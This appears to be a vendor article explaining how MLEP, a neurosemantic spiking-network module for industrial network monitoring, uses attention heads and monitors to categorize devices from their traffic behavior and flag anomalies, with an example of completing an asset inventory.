
Neurosemantic networks structure information as a multilayer ordered graph, where the data in each consecutive layer builds on the data in the previous one. The nodes of this graph — that is, the units of information in each layer — act as neurons.The NSN creates dedicated channels to handle different event parameters (port, IP, and so on). Unique parameter values for each channel are stored as neurons in layer 0. The event itself, which consists of a set of parameter values, is stored as a neuron in layer 1 of the network. If an event occurs for the first time, neurogenesis creates a new neuron with input connections to the corresponding parameter neurons. This lets the network learn and operate on the event stream at the same time. If the event has occurred before, the network activates the same neuron that was created when the event first appeared. This way, the network identifies each event precisely. Each neuron that corresponds to an event also collects basic statistics: when it was last activated and how many times it has been activated.
 

Event history

In NSN-based event processing, layer 2 and above store sequences of events over time: recurring patterns and the full history. However, categorization and statistical anomaly detection don’t require storing the full packet sequence or a detailed timeline of every network event. As we noted earlier, events are themselves aggregates, which means the order of network packets has already been averaged out. So MLEP keeps history only temporarily, within each episode (30,000 aggregated events by default), which saves computing resources.

Statistics processing in MLEP


MLEP processes statistics mainly through specialized listener neurons on layer −1 (minus one) of the network. Attention heads and monitors are built on these neurons.
Key components of the NSN

Key components of the NSN

When an event arrives, the corresponding neuron is activated, and the network instantly knows whether that neuron is new or was created earlier. Each attention head subscribes to the events or event features it needs and takes in only the activations of the matching neurons. If an event occurs for the first time, all heads are notified and then decide whether to subscribe (grow a connection to the relevant neuron) and receive information about activations of such neurons from then on.

It is called a spiking network because activation information is a spike, not a number. This spike tells the head that something it’s interested in has happened.

An attention head is configured according to scenarios — the situations that MLEP should send alerts about. The core of a head’s configuration is a query, which filters incoming information and serves as the subscription criterion. Unlike regular database queries, this query runs on the stream, so it can react to an event instantly.

Attention heads work very much like the semantics of ordinary human language. A query has a subject of attention (one or more grammatical subjects) and conditions (the other parts of the sentence). In the infrastructure of an industrial enterprise, the subjects are devices on the network, and the conditions are various aspects of network communication, such as ports, protocol, and average packet size. If a head has many subjects (for example, if it’s interested in every device on an industrial network), it fans out: it creates a child head for each individual value of the subject of attention, that is, each device. The child head then watches a specific device and reports to the parent head.

Attention heads don’t accumulate or process statistics. They only filter event streams. When an attention head receives a relevant event, it activates and sends a spike to the monitor subscribed to that head.

Monitors, in turn, have stacks for accumulating and processing events. They can also have their own queries and post-filter information from the head. For example, they can select only new events from those filtered by the head.

There are several types of monitors:

  • Stat monitors track changes in the average count of specific events (for example, device activity) over time intervals typical for those events, or in the average values of numeric event parameters (for example, changes in device traffic volume).
  • Monitors work from the event alone: they fire when an event has occurred a certain number of times within a given interval, or has occurred for the first time.
  • Similar-behavior monitors work with heads that can generalize events, that is, extract just a few parameters whose combination is shared (generalized) across many events.

MLEP uses these monitor types to implement scenarios for categorizing devices and detecting their anomalous behavior:


  1. For categorization, MLEP uses attention heads and monitors that identify common behavior across different assets and group devices accordingly. MLEP then takes information from Asset Discovery about the known categories of some assets and extends those categories to other assets in the same group. Because a device can show different types of activity, it may land in several groups. MLEP then makes a weighted assessment across all relevant groups.
    Groups of devices with similar network behavior

    Groups of devices with similar network behavior

    At the final stage, the system verifies that assigning the category to the asset is permissible. This is again done by special rule monitors loaded into the NSN at system startup. The rules rely on asset metadata available from Asset Discovery and APMs.

  2. MLEP takes a similar approach to anomaly detection: an attention head and a monitor define an anomaly scenario, often loosely. When a monitor activates on such a scenario, MLEP generates an alert about unusual behavior.

The current version of MLEP ships with preconfigured heads and monitors.


The functional dynamic diagram below shows how events from devices on an industrial network are processed.
Event processing flow

Event processing flow (click to play)

MLEP in practice: how behavior helps complete the asset inventory

At a facility with several similar production lines, device information may be more complete on some lines than on others. On one line, devices are identified as PLCs, while on another, after an upgrade, some hosts show up only as addresses: the available traffic didn’t provide enough information to determine their category. Still, these devices communicate with the same types of HMIs and process data collection servers. Their communication directions, frequency, and volumes may be similar.

That’s where MLEP comes in. It takes the categories of already known assets and matches recurring features of their network behavior against those of uncategorized devices. When the observed interactions turn out to be similar, MLEP can add a category for that host to the inventory.

Device category suggested by MLEP

Device category suggested by MLEP

Once the category is refined, the industrial network map provides more context about the equipment on the network. When analyzing network activity, the analyst immediately sees the device’s suggested category and can skip looking up each IP address in the design diagrams. This approach is especially useful where equipment changes faster than the documentation is updated.

The suggested category is also checked against existing device information and defined constraints. This helps filter out some contradictory options, but prediction quality still depends on how much of the traffic is visible, especially if the device communicates only rarely.
